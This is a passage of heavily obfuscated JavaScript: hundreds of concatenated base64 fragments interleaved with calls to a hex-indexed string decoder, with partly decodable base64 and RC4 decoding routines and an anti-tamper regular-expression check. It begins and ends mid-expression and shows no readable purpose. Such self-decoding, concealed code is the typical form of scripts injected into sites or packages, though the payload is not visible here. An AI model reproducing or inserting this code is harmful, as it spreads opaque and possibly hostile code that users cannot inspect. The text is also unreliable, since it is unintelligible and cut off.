yc'+'sJ1dQQmRTOG95V1BOY0dhJywnc1NrV1dQ'+'aWVXNzgnLCd2U29VV09aY0pTb0snLCdXU'+'HhkR1lPZnVhJywnVzYxelc1R1hxRycsJ2'+_0x1266396u(0x1dd)+'4WXRkSE1GZE9hJywnbFNrdWVTb3hXNjQn'+'LCd4Q29SVzRwZElkUycsJ2FxR0xlZXUnL'+'CdXUmJlV1FKZFY4a2wnLCdXNHJTVzU0NX'+'hhJywnZGVGY0o4byticScsJ1c2MVRXNVd'+'MelcnLCdkWjBIZjNtJywnVzdkZFRJOGl6'+_0x1266396u(0xc4)+'Ww4azgnLCdzU2ttV1FXSW1xJywneWExdm'+'9Ta3gnLCdDOGtMV1J5Zm1hJywnV1BWZFB'+'Db3FXUmhjT2EnLCdXT21sZW1rOGpHJywn'+_0x1266396u(0x89)+'ywnb1NvdG5Ta292YScsJ3RDbzFXNmxkTm'+'FxJywnVzd4ZFBDa1hXUUhzJywnVzUzY1Z'+'kRmRISDgnLCdXUi9jT0NvcXNta0snLCdk'+_0x1266396u(0x155)+'ywnQjhrM2VJeGRHVycsJ1dRNHVvOGtYb2'+'EnLCdXN2Rj')+('VnJCZExZYScsJ1c2bGRIR3ZiQVcnLCdrO'+'G9HYkNreHlxJywnekgvZEd1M2RHVycsJ0'+'RtazZXT2VPYlcnLCdycXhkSTAzZFVhJyw'+'nVzdwZFRyNWxxYScsJ1c0MWpmeEhvJywn'+'VzZUem04b3BXUmEnLCd5ZUJjVThrL1c0Q'+'ycsJ1dPeGNTOG9nQThrSCcsJ1dPcVZpU2'+'swaHEnLCdDZDVHV1EvY1NHJywnQ2d0ZFV'+'Db1dXUDQnLCd2U2tQb1dxVScsJ1c2QmRW'+_0x1266396u(0x198)+'Vc2VmRPWXUnLCdXN2lOYWgvZFJhJywnVz'+'RCZFE4a1ZhbWtCJywnZFNvRWF2SmNQcSc'+'sJ3ZoM2RKMzdjVUcnLCdXNzVJVzRTYXZx'+'JywnV1JmK0FlTmRQYScsJ2JMOTJXNVJkT'+_0x1266396u(0x1b3)+_0x1266396u(0x1bd)+'nRmg0MnNtb0InLCdXNFJkVG1rMG5tazkn'+_0x1266396u(0x7f)+_0x1266396u(0x1c2)+_0x1266396u(0x13a)+'XN3o3VzVXJywnVzVsZExJeWhEcScsJ2FD'+'a0lXNGxkTVNvdicsJ3JTb2JDbWt2VzVHJ'+_0x1266396u(0xac)+'EnLCdXN08rYjNsZFBXJywnVzRkZE9JWHR'+'0cScsJ3phRmRMMnBkUUcnLCdXT2JpRmhs'+_0x1266396u(0x156)+'WtRaEcnLCdXNGF5YjIzZEdhJywnalNvYW'+'hta3lBRycsJ3JNQmRQTWxjTGEnLCdXUTF'+'HV09GZFBTa1UnLCdXT3Fyb21rdWVhJywn'+'Vzd0ZFFJSHp6YScsJ3c4b1lXNjdkU3RLJ'+'ywnVzZqaWZ1UHQnLCdwTXRjSjhvS2dhJy'+'wna0tsY1RT')+('b0RwVycsJ2FOUFRXN0w2JywnVzdqYlc1Y'+'VdxVycsJ1c1S29mS0ZkSGEnLCdXNTNkSE'+_0x1266396u(0x7d)+'XT1pjR0cnLCd4OG9RV1JyT1dRbScsJ1c2'+'TDFXNFNkRmEnLCdCU2t0V1JPNmpXJywnd'+_0x1266396u(0x1e3)+_0x1266396u(0x95)+'nLCdXNjljYjBIWicsJ2pTa05jOG9mVzVX'+'JywnbW1rS1c2cGRKQ29HJywnVzZCY09Xe'+'GRUdDgnLCdEczRWVzR4ZFNHJywndlNrWF'+_0x1266396u(0xf4)+_0x1266396u(0x16c)+'aGNTU290JywncVNvOVdQMUlXUGEnLCdXN'+'2RkSGExWHhXJywnYm1reGRDb3dXNGknLC'+'d1Q2s4YUxwZFZXJywna1NvcVc2OG5jVyc'+'sJ1c3TmRNdHJ4Q3EnLCdXNzdjSnQ3ZEpI'+'OCcsJ3ptb2Z6OGs0VzRXJywnZjFwY0lHa'+'GNKRycsJ0VDazhXT0srVzd5JywnQThrNG'+'FkYW4nLCdXUVJkUThvY1dQdGNJVycsJ1d'+'RM2NPbW9zd1NrSycsJ1c2YlBoTUQxJywn'+'VzdSZE9Tb2tnbWs2JywnemJOZFV4UmRJc'+'ScsJ3VnaGRVZVZjUlcnLCdoTFg0VzdmVC'+_0x1266396u(0x1b0)+_0x1266396u(0xb1)+'RycsJ1dScGNHQ29tRENrdlc0ZGRTU29lR'+'mJ5JywnenRuMGZta2onLCdXUHhkSENvY1'+'dSWmNUYScsJ2tDa2NXNk5kSHEnLCd3dUZ'+'kUkxOY05XJywnVzUxRFc0OUhXNU8nLCdD'+'OG9QelNrQlc0OCcsJ2c4b0JrU2tqQ3EnL'+'CdXNWxkTUp1NkFHJywnVzd4ZFNTa3BjbW'+_0x1266396u(0x127))+('ZFBZYjVDVycsJ0MyNEpGU28vJywnd1Nva'+'XE4a3pXNUcnLCdXNWxkSGNuZ3FhJywndG'+'1raFdPdWhXNjgnLCd3OG8vVzdHZGdhJyw'+'nV094ZEhYL2NMSjAnLCdXTzNkTFozY1RK'+'QycsJ1dSM2RPR0todFcnLCdmbW9CajFGY'+'1ZxJywnY0puaFc3YVInLCdEbWs2bXF0ZE'+'hHJywnZ1NraFc1eGRKU28wJywneENrUld'+'PZXBrVycsJ1c0bmJXNXpGVzRPJywnVzZ0'+'ZE5tbzhnbWtQJywnbFNreFc2SmRHU29kJ'+'ywnQnF0ZFNLZGRNYScsJ25NbGNNYjdjR2'+'EnLCd4aDNkTUNvQVdSaScsJ1c0L2RSdFR'+'wRnEnLCd6c2xkS3YzZE1XJywnRW1vbHc4'+'ay9XNTAnLCdBSUN4VzZaZE9HJywnV09xU'+'Wtta0tnRycsJ0QzWmRQTi9jUUcnLCdXNU'+'5kTDhrMldSMVUnLCdrQ2tsVzRsZE1Tb1c'+_0x1266396u(0x144)+'ZFN2dnpqVycsJ1c0TmRVOGtEaVNrKycsJ'+'3p4MGJxU296JywnajJuL1c1WEsnLCd3d3'+'VZc1NvSScsJ1dRcGRKWUJjSEltJywndzh'+_0x1266396u(0x15c)+'b3ZXNkdRaUcnLCdXNTFpVzZIa1c0VycsJ'+'1c1YnVXNzRZQUcnLCd1TDNkVW1vWldRSy'+_0x1266396u(0x81)+_0x1266396u(0x130)+'T0dRZXEnLCdXNS9kT0NvVGhtaysnLCdoT'+'WhjTlNvbW9hJywnVzRMbVc2dXpCVycsJ1'+'dPQmRPSEJjVXEwJywnczhvM1c1RmRTRzQ'+'nLCdXT0g2eHh4ZFFXJywnZVlDb2xNVycs'+_0x1266396u(0xf6)+'CdnMXhjTWNSY0dHJywnbWN1b252YScsJ3'+_0x1266396u(0x13b))+('VzR5JywnYm1vSmp3SmNKcScsJ2dDa0dXN'+'GxkVlNvSicsJ3JTb1FEbWtGVzcwJywnQz'+_0x1266396u(0x111)+'XNFpjVGQ3ZFF0bScsJ1dQZWRjbWtmZnEn'+'LCdXNjRvcHgvZFZhJywnVzYvY0hXTmRPd'+_0x1266396u(0x121)+'4gXzB4MjYzMDM4NmQoYSxiKXthPWEtMHg'+'xMTA7dmFyIGM9XzB4MjYzMDM4NmNbYV07'+_0x1266396u(0x168)+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+'DkrLz0nO3ZhciBrPScnO2Zvcih2YXIgbD'+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+_0x1266396u(0x17a)+'eDQwK246bixsKyslMHg0KT9rKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+'O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyI'+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+_0x1266396u(0x1e6)+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+'yd0b1N0cmluZyddKDB4MTApKVsnc2xpY2'+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+_0x1266396u(0x17f)+_0x1266396u(0xe7)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21b')+('J2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0a'+'CddKSklMHgxMDAscD1uW3RdLG5bdF09bl'+'tvXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Z'+'vcih2YXIgdz0weDA7dzxsWydsZW5ndGgn'+'XTt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvP'+'ShvK25bdF0pJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wLHErPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10obFsnY2hhckNv'+_0x1266396u(0x1b6)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNj'+'MwMzg2ZFsnRE1CaVNVJ109aCxfMHgyNjM'+'wMzg2ZFsnWGpJV01xJ109e30sXzB4MjYz'+'MDM4NmRbJ1R5QmdMVyddPSEhW107fXZhc'+'iBlPV8weDI2MzAzODZjWzB4MF0sZj1hK2'+'UsZz1fMHgyNjMwMzg2ZFsnWGpJV01xJ11'+_0x1266396u(0x1f6)+'XzB4MjYzMDM4NmRbJ0l3enZibCddPT09d'+_0x1266396u(0xde)+'hqKXt0aGlzWydtTUxjQUEnXT1qLHRoaXN'+'bJ1hUS0RBUiddPVsweDEsMHgwLDB4MF0s'+_0x1266396u(0x1e5)+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snZmpubGFBJ109J1x4NWN3K1x4MjAqXHg'+'1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAq'+'Jyx0aGlzWydvUWVjemMnXT0nW1x4Mjd8X'+'HgyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn'+'0nO307aVsncHJvdG90eXBlJ11bJ2pKU1F'+'sbiddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3'+'IFJlZ0V4cCh0aGlzWydmam5sYUEnXSt0a'+'GlzWydvUWVjemMnXSksaz1qWyd0ZXN0J1'+_0x1266396u(0x16f))+(_0x1266396u(0x117)+'S10aGlzWydYVEtEQVInXVsweDFdOi0tdG'+_0x1266396u(0xea)+'gdGhpc1snbXl0eVpJJ10oayk7fSxpWydw'+'cm90b3R5cGUnXVsnbXl0eVpJJ109ZnVuY'+'3Rpb24oail7aWYoIUJvb2xlYW4ofmopKX'+'JldHVybiBqO3JldHVybiB0aGlzWydLYVF'+_0x1266396u(0x180)+_0x1266396u(0x112)+_0x1266396u(0x171)+'xsPXRoaXNbJ1hUS0RBUiddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydYVEtEQVIn'+'XVsncHVzaCddKE1hdGhbJ3JvdW5kJ10oT'+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+'snWFRLREFSJ11bJ2xlbmd0aCddO31yZXR'+'1cm4gaih0aGlzWydYVEtEQVInXVsweDBd'+'KTt9LG5ldyBpKF8weDI2MzAzODZkKVsna'+'kpTUWxuJ10oKSxfMHgyNjMwMzg2ZFsnSX'+_0x1266396u(0xb4)+'2ZFsnRE1CaVNVJ10oYyxiKSxfMHgyNjMw'+_0x1266396u(0x99)+_0x1266396u(0xcb)+_0x1266396u(0xfa)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChIKDB4MTY1LCdWQVk4JykpK3Bhc'+'nNlSW50KEgoMHgzZDEsJ1hOWyYnKSkrcG'+'Fyc2VJbnQoSCgweDI2YSwndTRnSicpKSs'+'tcGFyc2VJbnQoSCgweDI5NSwnI1EhMCcp'+'KSpwYXJzZUludChIKDB4NTU3LCdYTlsmJ'+'ykpKy1wYXJzZUludChIKDB4NGNiLCcyaU'+'lzJykpK3Bh')+('cnNlSW50KEgoMHgxMzcsJ0BYTmQnKSkrL'+'XBhcnNlSW50KEgoMHg0ZjUsJ2lsTnMnKS'+_0x1266396u(0x192)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4MjYzMDM4NmMsMHh'+'lNDE4ZiksIWZ1bmN0aW9uKCl7dmFyIEk9'+'XzB4MjYzMDM4NmQsZD17fTtkW0koMHgzO'+'TMsJ0hISkonKV09SSgweDFhZCwnSDhPSy'+'cpK0koMHg0ODgsJ3RERiUnKSxkW0koMHg'+_0x1266396u(0xbd)+_0x1266396u(0x163)+'DE1LCdpQ3lzJykrSSgweDU0ZiwnSEoody'+'cpK0koMHgxNTEsJ0I4JWwnKSxkW0koMHg'+'yNzcsJzBDSzEnKV09ZnVuY3Rpb24ocSxz'+_0x1266396u(0x131)+'TMsJ0NBXUEnKV09SSgweDUzZCwnVkk5cC'+'cpK0koMHgxYzUsJ2lDeXMnKSxkW0koMHg'+'zZjcsJzJpSXMnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg0M'+_0x1266396u(0x9c)+'cpKyd0JyxkW0koMHg0NjIsJ3puM1snKV0'+'9SSgweDE2NiwnQFhOZCcpK0koMHgxNzEs'+_0x1266396u(0x1ac)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGRbSSgweDRhNCwnMlUmcicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+_0x1266396u(0xa3)+'24ocSxzLHQpe3JldHVybiBxKHMsdCk7fS'+'xkW0koMHg0')+('ZmEsJzhBREonKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcT49czt9LGRbSSgweDI5OS'+'wncTJSTycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPD1zO30sZFtJKDB4NGE2LCdZ'+'T14oJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHErczt9LGRbSSgweDE1YiwnSDhPSy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxkW0koMHg1NDIsJ0g4T0snKV09'+'SSgweDJhNywnR2tmXicpK0koMHgxZjgsJ'+_0x1266396u(0x1e1)+'gweDRlOCwnMmlJcycpK0koMHgyYWQsJ0g'+'4T0snKStJKDB4MTVhLCc4QURKJykrSSgw'+'eDMyYiwnTUhBaycpK0koMHgyZmEsJ1lPX'+'ignKStJKDB4NDE5LCcyaUlzJykrSSgweD'+_0x1266396u(0xa1)+'nKSxkW0koMHg0MjcsJzBDSzEnKV09SSgw'+'eDRmMiwnMUBuUycpK0koMHg0YjcsJ3RER'+'iUnKStJKDB4MzllLCc5Zll0JykrSSgweD'+'MxNywncyg2UCcpK0koMHgzNWUsJ1ZBWTg'+'nKStJKDB4MTE2LCcobVYjJykrSSgweDM4'+'OSwnNiUzRCcpK0koMHgxOWMsJyNRITAnK'+'StJKDB4NTQxLCc4QURKJykrSSgweDE4ZS'+_0x1266396u(0x149)+_0x1266396u(0x101)+'dWNFJCcpK0koMHgzYTUsJ0drZl4nKStJK'+'DB4MjA4LCdLaVV0JyksZFtJKDB4MzYyLC'+'dTWGdtJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHEocyk7fSxkW0koMHg0ZDMsJylo'+_0x1266396u(0x86)+'Hg0ODEsJzlmWXQnKStJKDB4MTRiLCdYTl'+'smJykrSSgw')+('eDJhOSwnOWZZdCcpK0koMHgyZDIsJzYyZ'+'1onKStJKDB4NGJlLCdAWE5kJykrSSgweD'+'I5MCwnWjFTZicpK0koMHg0MjMsJ0drZl4'+_0x1266396u(0x10d)+_0x1266396u(0x1c5)+'StJKDB4MzQxLCc5Zll0JykrSSgweDE4ZC'+_0x1266396u(0x148)+'JKDB4MmMxLCd3VnB0JykrSSgweDNkNywn'+_0x1266396u(0x154)+'DB4NTQ4LCcwWiliJykrSSgweDEzMSwnXT'+'k3MCcpK0koMHg0MWMsJ1p0Z2snKStJKDB'+'4MTkzLCc5Zll0JykrSSgweDQ4MiwnOXB4'+'KCcpK0koMHgyMjAsJ3RERiUnKStJKDB4N'+'TQ0LCdISEpKJykrSSgweDFhNCwnaUN5cy'+_0x1266396u(0xeb)+'wLCdWSTlwJykrSSgweDQyOSwnWU9eKCcp'+_0x1266396u(0xe8)+'Cd3VnB0JykrSSgweDM1NCwncVoqeCcpK0'+'koMHg0YTMsJ1oxU2YnKStJKDB4NGFlLCd'+'xWip4JykrSSgweDFjZCwnc3VdQScpK0ko'+'MHgzNDQsJ0BYTmQnKStJKDB4MWQ0LCc4Q'+'URKJykrSSgweDU2OSwnKWhMWicpK0koMH'+'gzY2EsJ0tpVXQnKStJKDB4MTllLCdDQV1'+_0x1266396u(0x116)+'ZDUsJ1p0Z2snKStJKDB4MTY0LCdISEpKJ'+'ykrSSgweDRiMiwnSDhPSycpK0koMHgzYW'+_0x1266396u(0x74)+'rSSgweDMxNiwnMFopYicpK0koMHgxZjks'+_0x1266396u(0x147)+_0x1266396u(0x96)+'BaKWInKStJ')+('KDB4MmVhLCcwQ0sxJykrSSgweDM5NSwnW'+'jFTZicpK0koMHgzYWMsJ01IQWsnKStJKD'+'B4NTU0LCdLaVV0JykrSSgweDM3ZSwnc3V'+'dQScpK0koMHgxZTUsJ01IQWsnKStJKDB4'+'MWU3LCdxWip4JykrSSgweDJhZSwnWE5bJ'+_0x1266396u(0x158)+'I5LCdadGdrJykrSSgweDI4YSwnMUBuUyc'+'pK0koMHgzNTUsJ0hISkonKStJKDB4MjVj'+'LCd1Y0UkJykrSSgweDJiNCwnWU9eKCcpK'+_0x1266396u(0xf1)+'cwWiliJykrSSgweDJkYiwnKDBiXScpK0k'+_0x1266396u(0x196)+'a2ZeJykrSSgweDFiZSwnem4zWycpK0koM'+_0x1266396u(0xd6)+'ZyJykrSSgweDQ1OCwnaWxOcycpK0koMHg'+'xZDksJ105NzAnKStJKDB4MzQ2LCdNSEFr'+'JykrSSgweDNjYywnem4zWycpK0koMHgyZ'+'jMsJzBDSzEnKStJKDB4NDg0LCcwQ0sxJy'+'krSSgweDM1MiwnQ0FdQScpK0koMHgyZWI'+'sJzJVJnInKStJKDB4MmQ3LCdzdV1BJykr'+_0x1266396u(0x15d)+'3VjRSQnKStJKDB4MzlmLCdLZHdZJykrSS'+'gweDQ5NSwnW3FzKCcpK0koMHgxOGYsJ0t'+_0x1266396u(0xad)+'eDUyNywnQjglbCcpK0koMHgyZGMsJzhBR'+'EonKStJKDB4M2Q4LCddOTcwJykrSSgweD'+_0x1266396u(0x17b)+_0x1266396u(0x1a3)+'MCwnem4zWycpK0koMHg1NTEsJ15XcHEnK'+_0x1266396u(0x1ed)+'wnd1ZwdCcp')+('K0koMHgyNjMsJ0g4T0snKStJKDB4MzYzL'+'CcyaUlzJykrSSgweDE2MiwnS2R3WScpK0'+'koMHg0ZWYsJ0hKKHcnKStJKDB4MjYxLCd'+'WQVk4JykrSSgweDI2OCwnSEhKSicpK0ko'+_0x1266396u(0x1bc)+'mdaJykrSSgweDMyZiwnOXB4KCcpK0koMH'+'gzN2EsJzhBREonKStJKDB4NDYzLCcwWil'+'iJykrSSgweDRiYywnQFhOZCcpK0koMHg0'+_0x1266396u(0x113)+'ykrSSgweDE4MSwnWU9eKCcpK0koMHgxNz'+_0x1266396u(0x1a7)+'rSSgweDFmMywnKG1WIycpK0koMHgyZTgs'+'J2lDeXMnKStJKDB4MWQ2LCdeV3BxJykrS'+'SgweDRmOCwnI1EhMCcpK0koMHg0YmQsJ3'+'RERiUnKStJKDB4NGJiLCdLaVV0JykrSSg'+'weDExNCwnXldwcScpK0koMHg0OTAsJ0tp'+'VXQnKStJKDB4MzBlLCcwWiliJykrSSgwe'+'DEzYSwnMFopYicpK0koMHg0NDMsJ3VjRS'+'QnKStJKDB4M2M3LCdCOCVsJykrSSgweDQ'+'xNiwnMlUmcicpK0koMHgyZTksJ1lPXign'+'KStJKDB4MTZmLCc2JTNEJykrSSgweDI0M'+'ywnWjFTZicpK0koMHgyZDgsJ3VjRSQnKS'+'tJKDB4NDE4LCc4QURKJykrSSgweDM5ZCw'+'ncTJSTycpK0koMHgzNmMsJ3EyUk8nKStJ'+'KDB4M2IwLCcjUSEwJykrSSgweDNkMCwnK'+'DBiXScpK0koMHg1MWQsJ1t3anknKStJKD'+'B4MmZiLCdpbE5zJykrSSgweDJjMiwnOWZ'+'ZdCcpK0koMHg0MzgsJ3lPWmEnKStJKDB4'+'MTUyLCdLaVV0JykrSSgweDM1YSwnNjJnW'+_0x1266396u(0x16b)+_0x1266396u(0xfc))+(_0x1266396u(0x15f)+'zcsJ0I4JWwnKStJKDB4NDAzLCdHa2ZeJy'+'krSSgweDRjMiwnQUVmUicpK0koMHgxZDI'+'sJzlweCgnKStJKDB4MjBhLCdLaVV0Jykr'+_0x1266396u(0x1b2)+'1ZJOXAnKStJKDB4MTY3LCd0REYlJykrSS'+_0x1266396u(0x1cf)+'0Z0onKStJKDB4MWMzLCdaMVNmJykrSSgw'+'eDI0ZCwnKG1WIycpK0koMHgxMjIsJ0NBX'+'UEnKStJKDB4MWZjLCcobVYjJykrSSgweD'+'NiMywnMFopYicpK0koMHgxODksJ0FFZlI'+'nKStJKDB4M2RjLCdaWComJykrSSgweDFi'+_0x1266396u(0x1eb)+'StJKDB4MjAzLCdTWGdtJykrSSgweDUzOC'+'wnWnRnaycpK0koMHgxMWYsJ105NzAnKSt'+_0x1266396u(0xd3)+'OXB4KCcpK0koMHgzYTEsJ3lPWmEnKStJK'+_0x1266396u(0x1d2)+_0x1266396u(0xa5)+'4M2I1LCdAWE5kJykrSSgweDM3NSwndERG'+'JScpK0koMHgxNzksJygwYl0nKStJKDB4N'+'DFlLCc5Zll0JykrSSgweDI0YiwndTRnSi'+'cpK0koMHg1MjUsJ0g4T0snKStJKDB4NDQ'+'4LCc4QURKJykrSSgweDU0OSwnWE5bJicp'+'K0koMHgxMWUsJ1txcygnKStJKDB4MTgzL'+_0x1266396u(0x94)+_0x1266396u(0x107)+'xMlJPJykrSSgweDM4NSwnNiUzRCcpK0ko'+_0x1266396u(0x6d)+'ih3JykrSSgweDUyYywnaWxOcycpK0koMH'+'g0ZTAsJ3Fa')+('KngnKStJKDB4MWM2LCdWSTlwJykrSSgwe'+'DRkYywnXTk3MCcpK0koMHg0YjEsJzYyZ1'+_0x1266396u(0x169)+_0x1266396u(0xc8)+_0x1266396u(0x1dc)+'SwneU9aYScpK0koMHg0YjAsJ01IQWsnKS'+'soSSgweDEyZCwnQjglbCcpK0koMHg1MmY'+'sJ0hKKHcnKStJKDB4MzJkLCcpJnpdJykr'+_0x1266396u(0xd2)+_0x1266396u(0x14c)+'gweDI1OSwnXTk3MCcpK0koMHgxZGMsJyk'+'mel0nKStJKDB4MTZkLCcxQG5TJykrSSgw'+'eDI3ZCwndWNFJCcpK0koMHgxNDEsJ1pYK'+_0x1266396u(0x1aa)+'RhZCwnKSZ6XScpK0koMHgzM2QsJ0hKKHc'+_0x1266396u(0x1a8)+'NCwnSDhPSycpK0koMHg0M2MsJ3dWcHQnK'+'StJKDB4MTQ5LCd1Y0UkJykrSSgweDQ0YS'+'wnSDhPSycpK0koMHg0YjYsJ3dWcHQnKSt'+_0x1266396u(0x18e)+'cVoqeCcpK0koMHgyOWQsJ0FFZlInKStJK'+'DB4MTNlLCcpaExaJykrSSgweDMwYiwnU1'+'hnbScpK0koMHgyNzksJ1ZBWTgnKStJKDB'+_0x1266396u(0xc9)+'ZCcpK0koMHg0NzIsJzYyZ1onKStJKDB4M'+_0x1266396u(0x185)+'cpK0koMHgxZDMsJ1t3anknKStJKDB4M2Y'+'1LCdbd2p5JykrSSgweDE2OCwnSEhKSicp'+'K0koMHgxNmMsJzlmWXQnKStJKDB4NDM2L'+'Cc2JTNEJykrSSgweDM2YSwnSEhKSicpK0'+'koMHgyZjUs')+('J0hKKHcnKStJKDB4NDdlLCd6bjNbJykrS'+_0x1266396u(0xbe)+_0x1266396u(0x104)+'weDI1MSwncTJSTycpK0koMHgzYzUsJ1ox'+'U2YnKStJKDB4MmRmLCdzKDZQJykrSSgwe'+'DRjZCwndWNFJCcpK0koMHg0MjAsJ3N1XU'+'EnKStJKDB4MjljLCdIOE9LJykrSSgweDE'+_0x1266396u(0x19f)+'KStJKDB4NTM1LCdAWE5kJykrSSgweDUxM'+'SwnSEoodycpK0koMHgzNjUsJ105NzAnKS'+_0x1266396u(0x1b8)+'nWjFTZicpK0koMHgxNGYsJzJVJnInKStJ'+'KDB4MmNmLCdDQV1BJykrSSgweDI1NiwnU'+'1hnbScpK0koMHgyN2IsJ1hOWyYnKStJKD'+'B4Mzg3LCc4QURKJykrSSgweDU0MCwnNiU'+_0x1266396u(0x9e)+'NGJhLCcobVYjJykrSSgweDRjNCwncTJST'+'ycpK0koMHgxYjYsJygwYl0nKStJKDB4Mj'+'ZjLCdDQV1BJykrSSgweDFmZSwnW3FzKCc'+'pK0koMHgxODAsJygwYl0nKStJKDB4MWI0'+'LCdAWE5kJykrSSgweDUwMiwncVoqeCcpK'+'0koMHg0NjgsJ3lPWmEnKStJKDB4MTkwLC'+'c2JTNEJykrSSgweDRmZiwnR2tmXicpK0k'+'oMHgyM2IsJzJVJnInKStJKDB4MzcyLCda'+'WComJykrSSgweDE1NiwnWU9eKCcpK0koM'+_0x1266396u(0x87)+_0x1266396u(0x19c)+'yNTgsJ3VjRSQnKStJKDB4NDEwLCdYTlsm'+'JykrSSgweDU2ZSwnWjFTZicpK0koMHgyN'+'TUsJ1txcygnKStJKDB4NDIyLCc2JTNEJy'+_0x1266396u(0x17d))+('YSwndERGJScpK0koMHgzZGQsJzhBREonK'+'StJKDB4MzA2LCdLZHdZJykrSSgweDMwYy'+'wnWU9eKCcpK0koMHg0OGIsJyloTFonKSt'+'JKDB4NGEyLCdWQVk4JykrSSgweDQ3YSwn'+_0x1266396u(0x1d7)+'DB4MjQ3LCdadGdrJykrSSgweDUyZCwnWl'+'gqJicpK0koMHg1MmEsJ3MoNlAnKStJKDB'+_0x1266396u(0x1a5)+'ZicpK0koMHgxN2IsJ0BYTmQnKStJKDB4N'+'TVjLCcyaUlzJykrSSgweDE0NywnU1hnbS'+'cpK0koMHg1MTcsJyhtViMnKStJKDB4NDB'+_0x1266396u(0x1b5)+'K0koMHgzNmIsJ1txcygnKStJKDB4NDMwL'+'CddOTcwJykrSSgweDNlNiwnSEhKSicpK0'+'koMHg1MjksJ3U0Z0onKStJKDB4M2RhLCd'+'pQ3lzJykrSSgweDIwNCwnWlgqJicpK0ko'+_0x1266396u(0x8e)+'XMoJykrSSgweDI5NywnWE5bJicpK0koMH'+'gxZDgsJ1lPXignKStJKDB4MmNiLCc2JTN'+'EJykrSSgweDUxMiwnKWhMWicpK0koMHgz'+'NzcsJ105NzAnKStJKDB4MjFkLCdZT14oJ'+_0x1266396u(0x1af)+'EsJ3puM1snKStJKDB4NDViLCcwWiliJyk'+'rSSgweDM1NiwnS2lVdCcpK0koMHg0NDks'+'J3lPWmEnKStJKDB4MThhLCdeV3BxJykrS'+_0x1266396u(0xdc)+'tkd1knKStJKDB4MjJjLCc4QURKJykrSSg'+'weDQ3NCwnOXB4KCcpK0koMHg1MDYsJ3lP'+'WmEnKStJKDB4MTZlLCdeV3BxJykrSSgwe'+_0x1266396u(0xdb)+'knKStJKDB4')+(_0x1266396u(0x1cb)+'CcpK0koMHgzMDQsJyloTFonKStJKDB4Mm'+'Y0LCcobVYjJykrSSgweDJkMSwneU9aYSc'+'pK0koMHgyMTMsJ1hOWyYnKStJKDB4M2U5'+'LCd0REYlJykrSSgweDU1NiwndTRnSicpK'+_0x1266396u(0x177)+_0x1266396u(0x7e)+'oMHg1MDQsJ1pYKiYnKStJKDB4NDBhLCd1'+'NGdKJykrSSgweDJkNSwnWjFTZicpK0koM'+'HgyMzAsJ0FFZlInKStJKDB4NDU3LCcwWi'+'liJykrSSgweDNlNSwnMENLMScpK0koMHg'+'xNzcsJ0I4JWwnKStJKDB4NTZiLCdZT14o'+'JykrSSgweDUzZSwnS2lVdCcpK0koMHgxN'+'2QsJ1NYZ20nKStJKDB4NDFkLCdDQV1BJy'+_0x1266396u(0x102)+'sJ0drZl4nKStJKDB4MTg1LCdIOE9LJykr'+'SSgweDNhMiwnMENLMScpK0koMHgxNWMsJ'+_0x1266396u(0x79)+'gweDMyMCwnMmlJcycpK0koMHgzZjksJ1p'+_0x1266396u(0xcf)+_0x1266396u(0x1f1)+'ignKStJKDB4M2JkLCd0REYlJykrSSgweD'+'MwMiwnWjFTZicpK0koMHgxOWIsJ1lPXig'+'nKStJKDB4MzhlLCdAWE5kJykrSSgweDQ5'+_0x1266396u(0x199)+'StJKDB4MmQ2LCd1Y0UkJykrSSgweDUyMC'+'wnOXB4KCcpK0koMHgxZTMsJ3dWcHQnKSt'+'JKDB4MjE4LCdIOE9LJykrSSgweDFhNSwn'+'VkFZOCcpK0koMHgxZjQsJ3MoNlAnKStJK'+'DB4NDQ2LCdAWE5kJykrSSgweDI4MywnOX'+'B4KCcpK0ko')+('MHgyZWQsJzlmWXQnKStJKDB4NDBkLCcpJ'+'npdJykrSSgweDU2NCwnMmlJcycpK0koMH'+'g0OTgsJ0NBXUEnKStJKDB4NDRiLCdxWip'+_0x1266396u(0xe3)+'MTYsJ2lDeXMnKStJKDB4MzRkLCd5T1phJ'+_0x1266396u(0x1c4)+'UsJygwYl0nKStJKDB4MjcyLCcjUSEwJ